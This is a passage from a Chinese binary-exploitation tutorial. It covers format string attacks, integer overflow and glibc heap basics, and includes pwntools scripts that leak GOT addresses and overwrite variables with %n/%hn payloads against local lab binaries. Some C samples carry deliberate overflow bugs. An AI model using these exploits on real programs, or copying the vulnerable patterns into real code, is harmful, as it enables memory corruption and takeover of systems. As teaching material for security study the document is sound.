
当然,并不是所有这样的都会正常运行,如果对应的变量不能够被解析为字符串地址,那么,程序就会直接崩溃。
再来尝试一下输入%p获取地址

小技巧总结
- 利用 %x 来获取对应栈的内存,但建议使用 %p,可以不用考虑位数的区别
- 利用 %s 来获取变量所对应地址的内容,只不过有零截断
- 利用 %n$x 来获取指定参数的值,利用 %n$s 来获取指定参数对应地址的内容
泄露任意地址内存
有时候,我们可能会想要泄露某一个libc函数的got表内容,从而得到其地址,进而获取libc版本以及其他函数的地址,这时候,能够完全控制泄露某个指定地址的内存就显得很重要了。一般来说,在格式化字符串漏洞中,我们所读取的格式化字符串都是在栈上的(因为是某个函数的局部变量,本例中s是main函数的局部变量)。那么也就是说,在调用输出函数的时候,其实,第一个参数的值其实就是该格式化字符串的地址。
之前的方法还只是泄露栈上变量值,没法泄露变量的地址,但是如果我们知道格式化字符串在输出函数调用时是第几个参数,这里假设格式化字符串相对函数调用是第 k 个参数,那我们就可以通过如下方法来获取指定地址 addr 的内容 addr%k$x
注: 在这里,如果格式化字符串在栈上,那么我们就一定可以确定格式化字符串的相对偏移,这是因为在函数调用的时候栈指针至少低于格式化字符串地址8字节或者16字节。
下面就是确定格式化字符串是第几个参数了,一般可以通过 [tag]%p%p%p%p%p%p%p%p%p 来实现,如果输出的内容跟我们前面的 tag 重复了,那就说明我们找到了,但是不排除栈上有些其他变量也是这个值,所以可以用一些其他的字符进行再次尝试
比如之前那个例子,输入:AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p,查看输出的内容0x41即为A的ASCII码,看出我们的格式化字符串的起始地址正好是输出函数的第5个参数,也就是格式化字符串的第四个参数

可以看出,我们的程序崩溃了,为什么呢?这是因为我们试图将该格式化字符串所对应的值作为地址进行解析,但是显然该值没有办法作为一个合法的地址被解析,所以程序就崩溃了。具体的可以参考下面的调试。
那么如果我们设置一个可访问的地址呢?比如说scanf@got,结果会怎么样呢?应该自然是输出scanf对应的地址了。我们不妨来试一下。

首先,获取scanf@got的地址,如下

这里之所以没有使用printf函数,是因为scanf函数会对0a,0b,0c,00等字符有一些奇怪的处理,导致无法正常读入,
下面我们利用pwntools构造payload如下
from pwn import *
sh = process('./fs1')
leakmemory = ELF('./fs1')
__isoc99_scanf_got = leakmemory.got['__isoc99_scanf']
print(hex(__isoc99_scanf_got))
payload = p32(__isoc99_scanf_got) + b'%4$s'
print(payload)
gdb.attach(sh)
sh.sendline(payload)
sh.recvuntil('%4$s\n')
print(hex(u32(sh.recv()[4:8]))) # remove the first bytes of __isoc99_scanf@got
sh.interactive()
其中,我们使用gdb.attach(sh)来进行调试。注意由于需要打开两个shell window,需要再tmux中执行python3 leakmemory.py,当我们运行到第二个printf函数的时候(记得下断点),这里输出(下面是调试窗口,上面是terminal中的输出内容)0x804c014,第二行为payload输出的即为该地址的16进制小端序表示再加上%4$s。
但是,并不是说所有的偏移机器字长的整数倍,可以让我们直接相应参数来获取,有时候,我们需要对我们输入的格式化字符串进行填充,来使得我们想要打印的地址内容的地址位于机器字长整数倍的地址处,填充后也要记得修改$前面的偏移,一般来说,类似于下面的这个样子。[padding][addr]
注意:我们不能直接在命令行输入\x0c\xa0\x04\x08%4$s这是因为虽然前面的确实是printf@got的地址,但是,scanf函数并不会将其识别为对应的字符串,而是会将,x,0,c分别作为一个字符进行读入。
覆盖内存
上面,我们已经展示了如何利用格式化字符串来泄露栈内存以及任意地址内存,那么我们有没有可能修改栈上变量的值呢,甚至修改任意地址变量的内存呢?答案是可行的,只要变量对应的地址可写,我们就可以利用格式化字符串来修改其对应的数值。这里我们可以想一下格式化字符串中的类型
%n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。
除了%n,还有%hn,%hhn,%lln,分别为写入目标空间2字节,1字节,8字节。
通过这个类型参数,再加上一些小技巧,我们就可以达到我们的目的,这里仍然分为两部分,一部分为覆盖栈上的变量,第二部分为覆盖指定地址的变量。
给出如下程序代码
/* 利用格式化字符串漏洞覆盖内存示例代码 */
#include <stdio.h>
int a = 123, b = 456;
int main() {
int c = 789;
char s[100];
printf("%p\n", &c);
scanf("%s", s);
printf(s);
if (c == 16) {
puts("modified c.");
} else if (a == 2) {
puts("modified a for a small number.");
} else if (b == 0x12345678) {
puts("modified b for a big number!");
}
return 0;
}
无论是覆盖哪个地址的变量,我们基本上都是构造类似如下的payload
...[overwrite addr]....%[overwrite offset]$n
其中...表示我们的填充内容,overwrite addr 表示我们所要覆盖的地址,overwrite offset地址表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。所以一般来说,也是如下步骤
- 确定覆盖地址
- 确定相对偏移:可以使用
pwddbg的fmtarg 地址来求出某一个地址相对于格式化字符串是第一个参数,32位基本上是11$,64位下是7$, - 进行覆盖
覆盖栈内存
确定覆盖地址
首先,我们自然是来想办法知道栈变量c的地址。由于目前几乎上所有的程序都开启了aslr保护,所以栈的地址一直在变,所以我们这里故意输出了c变量的地址(便于理解这个例子)。
确定相对偏移(确定是格式化字符串的第几个参数)
其次,我们来确定一下存储格式化字符串的地址是printf将要输出的第几个参数()。 这里我们通过之前的泄露栈变量数值的方法来进行操作。输入AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p,查看输出结果,可以看出AAAA相当于格式化字符串的第6个参数,即相当于printf函数的第7个参数。

进行覆盖
这样,第6个参数处的值就是存储变量c的地址,实现在栈上布置想要写入的内存的地址,我们便可以利用%n的特征来修改c的值。payload如下
[addr of c]%012d%6$n %012d表示用0补齐长度为12字节(默认是空格填充) %6$n表示第6个参数
addr of c 的长度为4,故而我们得再输入12个字符才可以达到16个字符,以便于来修改c的值为16。
为什么这样就可以写入该地址呢?首先我们可以得到的是c的地址,然后c的地址作为参数的最开始
如何写入呢
%<正整数n>c 打印宽度为n的字符串
printf("%10c", 0x41) A 前面填充9个空格
printf("hello world%n", &slen); 输出hello world,同时在slen的地址处写入0xb
printf("%10c%n", 0x41, 0x41414141) 到%N时已经打印了9个空格加A,所以会往地址0x41414141处写入 0xa (4字节)10进制的10
printf("%1337c%hhn", 0x41, 0x804a000) 前面打印了1337=0x539个字符,所以会往地址0x804a000处写入1字节 0x39 高位截断
构造如下脚本
def forc():
sh = process('./overwrite')
c_addr = int(sh.recvuntil('\n', drop=True), 16) # sh 接受数据直到我们设置的标志出现
print(hex(c_addr))
payload = p32(c_addr) + b'%012d' + '%6$n' # 其实就是把要填充的地址写到了栈上 注意32位程序 每四字节为一块
print(payload)
# gdb.attach(sh)
sh.sendline(payload) # 由于我们在本地监听 这里会将payload发送给本地监听的端口 最后会自动加上\n,
print(sh.recv())
sh.interactive()
forc()
结果如下:
➜ overwrite git:(master) ✗ python exploit.py
[+] Starting local process './overwrite': pid 74806
0xfffd8cdc
܌��%012d%6$n
܌��-00000160648modified c. 到这里就说明 c 的值修改成功了
覆盖任意地址内存
覆盖小数字
首先,我们来考虑一下如何修改data段的变量为一个较小的数字,比如说,小于机器字长的数字。这里以2为例。可能会觉得这其实没有什么区别,可仔细一想,真的没有么?如果我们还是将要覆盖的地址放在最前面,那么将直接占用机器字长个(4或8)字节。显然,无论之后如何输出,都只会比4大。
或许我们可以使用整形溢出来修改对应的地址的值,但是这样将面临着我们得一次输出大量的内容。而这,一般情况下,基本都不会攻击成功。
那么我们应该怎么做呢?再仔细想一下,我们有必要将所要覆盖的变量的地址放在字符串的最前面么?似乎没有,我们当时只是为了寻找偏移,所以才把tag放在字符串的最前面,如果我们把tag放在中间,其实也是无妨的。类似的,我们把地址放在中间,只要能够找到对应的偏移,其照样也可以得到对应的数值。前面已经说了我们的格式化字符串的为第6个参数。由于我们想要把2写到对应的地址处,故而格式化字符串的前面的字节必须是 aa%k$nxx
此时对应的存储的格式化字符串已经占据了6个字符的位置,如果我们再添加两个字符aa,那么其实aa%k就是第6个参数,$nxx其实就是第7个参数,后面我们如果跟上我们要覆盖的地址,那就是第8个参数,所以如果我们这里设置k为8,其实就可以覆盖了。
故而我们可以构造如下的利用代码
def fora():
sh = process('./overwrite')
a_addr = 0x0804A024
payload = 'aa%8$naa' + p32(a_addr) # p32(addr) 在后 aa%8 &naa 分别占一个地址块
sh.sendline(payload)
print sh.recv()
sh.interactive()
覆盖大数字
我们可以选择直接一次性输出大数字个字节来进行覆盖,但是这样基本也不会成功,因为太长了。而且即使成功,我们一次性等待的时间也太长了,那么有没有什么比较好的方式呢?自然是有了。
我们得先再简单了解一下,变量在内存中的存储格式。首先,所有的变量在内存中都是以字节进行存储的。此外,在x86和x64的体系结构中,变量的存储格式为以小端存储,即最低有效位存储在低地址。举个例子,0x12345678在内存中由低地址到高地址依次为\x78\x56\x34\x12。
所以说,我们可以利用%hhn向某个地址写入单字节,利用%hn向某个地址写入双字节。
小结
格式化字符串利用最终还是任意地址的读写,只要能做到任意地址读写,离完全控制也就不远了
有时候程序会开启 Fortify 保护机制,这样程序在编译时所有的 printf() 都会被替换为 __printf_chk(),两者之间的区别如下:
- 当使用位置参数时,必须使用范围内的所有参数,不能使用位置参数不连续地打印,比如要使用
%3&x,必须同时使用%1$x和%2$x - 包含
%n的格式化字符串不能位于内存的可写地址
这时任意地址写就很困难了,但是可以利用任意地址读进行信息泄露,配合其他漏洞使用
例题
参考b站视频
主要代码如下:根据格式化字符串漏洞写入flag所在的地址,使得我们通过 if 判断
// gcc fs2.c -o fs2 -m32 -g -w -no-pie
#include <stdio.h>
#include <string.h>
#include <unistd.h>
int flag = 0x44434241;
int main()
{
setbuf(stdout, 0);
setbuf(stdin, 0);
char buf[1024];
int secret = 0x12345678;
read(0, buf, 1024); // 0表示标准输入
printf(buf);
printf("\n");
if (flag == 0x13371337)
{

printf("You win!\n");
}
return 0;
}
// &flag 0x804c030
// 如何修改该地址的内容呢? 需要利用 %n
// 那么我们首先需要确定偏移,即前面需要填充多少字符 %??c -> %?$n -> p32(0x804c030)(注意这个地址必须整体占一个块 4字节)
// 我们是不能直接写的 因为该地址 \x30\xc0\x04\x08 只有0x30是可见字符,所以我们肯定是无法直接输入的,需要利用pwntools

由于我们编译时关闭了pie,所以可以先查看flag的地址,即我们要覆盖的地址,直接print &flag得到地址为0x804c030,放在.data段

这里使用pwntools实时配合gdb进行调试,我们要send的内容显然就应该是0x13371337,但是显然这个数值有点太大了,直接用%n在本地测试时可能还可以,但是在远程交互的时候,发送如此大量的数据很可能造成系统的终端,我们能做的是两个字节两个字节的写入,因为该值是前后相等的四个字节,每次写1337个字符,即%1337c,当然需要变为10进制,%4919c,
那么后面的%?$n怎么确定呢:利用之前的方法,输入AAAA%p%p%p%p%p%p%p%p%p%p%p%p,可以判断是格式化字符串的第7个参数(设置setbuf(stdin, 0)前后是不同的),32位机器该值往往为11, 64位机器往往为6或者7

如果我们用gdb调试b main; r的话可以看到我们输入的字符串是第3个偏移,但其实不是的,我们需要跟进函数,b printf; c

进入printf函数后,可以看到我们的输入是第八个位置,在格式化字符串中就是第7个参数,即我们输入的参数在栈上的偏移是7

也可以利用pwngdb的fmtarg 0xffffd13c 来计算

下面继续编写exp,首先我们尝试先覆盖flag地址的低2个字节来验证是否可行
python3 fs2_exp.py启动,启动后会给一个pid,用gdb来attach这个pid来调试


首先disass main查看汇编,在第一个printf处下断点,b *0x080492be,断点必须设置在printf之前,然后输入c(注意不能输入 r)

这时候exp中的pause就起作用了,且开启了degug的日志,会输出我们发送给远程的数据

此时我们打印flag相关内容,均没有发生变化,因为此时还没有执行printf(s),没有获取我们输入的格式化字符串

然后输入n,在C代码级别前进一步,可以看到,flag的低2个字节变成了1331

下面继续完善exp,注意四字节对齐,完成后重复上面的操作,可以看到flag的值已经被修改了

此时在我们的pwntools上也就收到了发来的信息,注意gdb中不会显示输出信息

此时查看栈的信息,可以很清楚的看到四字节分块信息,
from pwn import *
context.log_level='debug' # 设置日志模式为debug模式 把我们输入和接收的数据全部打印出来
# 当 context.log_level 被设置为 "DEBUG" , 我们的输入和服务器的输出会被直接输出.
p=process('./fs2')
pause() # 便于显示 debug 信息
# 四个字节占一个地址块 首先我们直覆盖低2字节 %491是第7个位置 9c%1 第8个 0$hn为第9个 后面要填充的地址为第10个
# payload=b'%4919c%10$hn' + p32(0x804c030)
# 下面完善exp 覆盖高两个字节 注意前面的 $前的也需要变
payload=b'%4919c%12$hn%13$hnww' + p32(0x804c030) + p32(0x804c032) # 写入0x1331个字节 即%4919c
p.send(payload)
p.interactive()
整数溢出
在C语言中,整数的基本数据类型分为短整型(short),整型(int),长整型(long),这三个数据类型还分为有符号和无符号,每种数据类型都有各自的大小范围

当程序中的数据超过其数据类型的范围,则会造成溢出,整数类型的溢出被称为整数溢出。整数溢出本身是无法利用的,需要结合其他手段才能达到利用的目的
四种溢出情况
- 无符号上溢:无符号数
0xffffffff加1 变成 0 的情况 - 无符号下溢:无符号数0减去1变为
0xffffffff的情况 - 有符号上溢:正数
0x7fffffff加1变为负数0x80000000,即十进制-2147483648的情况 - 有符号下溢:负数
0x80000000减去1变为正数0x7fffffff,即十进制2177483647的情况
除此之外,有符号数字与无符号数直接的转换会导致整数大小突变,可能会使程序产生非预期的效果
漏洞利用
整数溢出转换成缓冲区溢出(堆或栈)
整数溢出可以将一个很小的数突变成一个很大的数,比如无符号下溢可以将一个表示缓冲区大小的较小的数通过减法变成一个超大的整数,导致缓冲区溢出
#include <stddef.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
int len;
int data_len;
int header_len;
char *buf; header_len = 0x10;
scanf("%uld", &data_len); len = data_len+header_len; // 做运算时会转换为有符号数 最终len = 0x10 -1 = 15
buf = malloc(len); // 开辟 0xa 的堆空间
read(0, buf, data_len); // 但是这里读入 可以读入 0xffffffff 长度的数据 导致堆溢出
return 0;
}
另一种情况就是通过输入负数的方法绕过一些长度检查,如一些程序会使用有符号数字表示长度,就可以使用负数绕过长度上限的检查,大多数系统API使用无符号数表示长度,此时负数就会变成很大的正数导致溢出
int main(void)
{
int len, l;
char buf[11]; scanf("%d", &len);
if (len < 10) {
l = read(0, buf, len); // read 函数的第三个参数的类型为无符号整型
*(buf+l) = 0;
puts(buf);
} else
printf("Please len < 10");
}
从表面上看,我们对变量 len 进行了限制,但是仔细思考可以发现,len 是有符号整型,所以 len 的长度可以为负数,但是在 read 函数中,第三个参数的类型是
size_t,该类型相当于unsigned long int,属于无符号长整型
整数溢出转数组越界
在C语言中,数组索引的操作知识简单地将数组指针加上索引来实现,并不会检查边界。因此,很大的索引会访问到数组后的数据,如果索引为负数,还会访问到数组之前的内存
通常这种情况是更常见的,在数组索引的过程中,数组索引还要乘以数组元素的长度来计算元素的实际地址。以int型数组为例,数组索引需要乘以4来计算偏移,加入传入负数来绕过边界检查,那么正常情况下只能访问数组之前的内存,但由于索引会被乘以4,依然可以索引数组后的数据甚至整个内存空间
比如,想要索引数组后0x1000字节处的内容,只需要传入负数-2147482624,该值16进制数为0x80000400,再乘以4后,由于无符号整数上溢,变为0x00001000,即可访问到该索引的元素了。
堆利用
Glibc调试环境搭建
// 下载glibc源码
sudo apt install glibc-source
// 完成后,在/usr/src/glibc 目录中可以发现 glibc-2031.tar.xz 文件,解压后即可得到源码
// 之后就可以在源码级别调试Glibc源码,为了方便可以再~/.gdbinit中加入 dir /usr/src/glibc/glibc-2031/malloc设置源码路径,这样就不用每次启动GDB时手动设置了
概述
在程序运行过程中,堆可以提供动态分配的内存,允许程序申请大小未知的内存。堆其实就是程序虚拟地址空间的一块连续的线性区域,它由低地址向高地址方向增长。我们一般称管理堆的那部分程序为堆管理器。
堆管理器处于用户程序与内核中间,主要做以下工作
- 响应用户的申请内存请求,向操作系统申请内存,然后将其返回给用户程序。同时,为了保持内存管理的高效性,内核一般都会预先分配很大的一块连续的内存,然后让堆管理器通过某种算法管理这块内存。只有当出现了堆空间不足的情况,堆管理器才会再次与操作系统进行交互。
- 管理用户所释放的内存。一般来说,用户释放的内存并不是直接返还给操作系统的,而是由堆管理器进行管理。这些释放的内存可以来响应用户新申请的内存的请求。
Linux 中早期的堆分配与回收由 Doug Lea 实现,但它在并行处理多个线程时,会共享进程的堆内存空间。因此,为了安全性,一个线程使用堆时,会进行加锁。然而,与此同时,加锁会导致其它线程无法使用堆,降低了内存分配和回收的高效性。同时,如果在多线程使用时,没能正确控制,也可能影响内存分配和回收的正确性。Wolfram Gloger 在 Doug Lea 的基础上进行改进使其可以支持多线程,这个堆分配器就是 ptmalloc 。在 glibc-2.3.x. 之后,glibc 中集成了ptmalloc2。
目前 Linux 标准发行版中使用的堆分配器是 glibc 中的堆分配器:ptmalloc2。ptmalloc2 主要是通过 malloc/free 函数来分配和释放内存块。
需要注意的是,在内存分配与使用的过程中,Linux有这样的一个基本内存管理思想,只有当真正访问一个地址的时候,系统才会建立虚拟页面与物理页面的映射关系。 所以虽然操作系统已经给程序分配了很大的一块内存,但是这块内存其实只是虚拟内存。只有当用户使用到相应的内存时,系统才会真正分配物理页面给用户使用。
malloc
在 glibc 的malloc.c中,malloc 的说明如下
/*
malloc(size_t n)
Returns a pointer to a newly allocated chunk of at least n bytes, or null
if no space is available. Additionally, on failure, errno is
set to ENOMEM on ANSI C systems.
If n is zero, malloc returns a minumum-sized chunk. (The minimum
size is 16 bytes on most 32bit systems, and 24 or 32 bytes on 64bit
systems.) On most systems, size_t is an unsigned type, so calls
with negative arguments are interpreted as requests for huge amounts
of space, which will often fail. The maximum supported value of n
differs across systems, but is in all cases less than the maximum
representable value of a size_t. 堆的最大空间对于不同的系统是不同的,但总的来说小于 size_t 可以表示的最大值
*/
可以看出,malloc 函数返回对应大小字节的内存块的指针。此外,该函数还对一些异常情况进行了处理
- 当 n=0 时,返回当前系统允许的堆的最小内存块。
- 当 n 为负数时,由于在大多数系统上,size_t 是无符号数(这一点非常重要),所以程序就会申请很大的内存空间,但通常来说都会失败,因为系统没有那么多的内存可以分配。
free
在 glibc 的 malloc.c 中,free 的说明如下
/*
free(void* p)
Releases the chunk of memory pointed to by p, that had been previously
allocated using malloc or a related routine such as realloc.
It has no effect if p is null. It can have arbitrary (i.e., bad!)
effects if p has already been freed.
Unless disabled (using mallopt), freeing very large spaces will
when possible, automatically trigger operations that give
back unused memory to the system, thus reducing program footprint.
*/
可以看出,free 函数会释放由 p 所指向的内存块。这个内存块有可能是通过 malloc 函数得到的,也有可能是通过相关的函数 realloc 得到的。
此外,该函数也同样对异常情况进行了处理
- 当 p 为空指针时,函数不执行任何操作。
- 当 p 已经被释放之后,再次释放会出现乱七八糟的效果(arbitrary effects),这其实就是
double free。 - 除了被禁用 (mallopt) 的情况下,当释放很大的内存空间时,程序会将这些内存空间还给系统,以便于减小程序所使用的内存空间。
内存分配背后的系统调用
在前面提到的函数中,无论是 malloc 函数还是 free 函数,我们动态申请和释放内存时,都经常会使用,但是它们并不是真正与系统交互的函数。这些函数背后的系统调用主要是 (s)brk 函数以及 mmap, munmap 函数。

(s)brk
对于堆的操作,操作系统提供了 brk 函数,glibc 库提供了 sbrk 函数,我们可以通过增加 brk 的大小来向操作系统申请内存。

初始时,堆的起始地址 start_brk 以及堆的当前末尾 brk 指向同一地址。根据是否开启ASLR,两者的具体位置会有所不同
- 不开启 ASLR 保护时,start_brk 以及 brk 会指向 data/bss 段的结尾。
- 开启 ASLR 保护时,start_brk 以及 brk 也会指向同一位置,只是这个位置是在 data/bss 段结尾后的随机偏移处。
具体效果如下图
例子
/* sbrk and brk example */
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
int main()
{
void *curr_brk, *tmp_brk = NULL;
printf("Welcome to sbrk example:%d\n", getpid());
/* sbrk(0) gives current program break location */
tmp_brk = curr_brk = sbrk(0);
printf("Program Break Location1:%p\n", curr_brk);
getchar();
/* brk(addr) increments/decrements program break location */
brk(curr_brk+4096);
